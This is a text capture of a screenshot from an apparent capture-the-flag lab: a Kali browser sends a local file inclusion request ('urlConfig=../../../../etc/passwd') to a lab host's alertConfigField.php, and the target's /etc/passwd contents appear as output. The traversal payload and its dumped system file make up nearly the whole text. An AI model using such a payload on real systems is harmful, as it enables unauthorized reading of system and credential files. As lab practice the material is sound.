 10.10.234.253/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false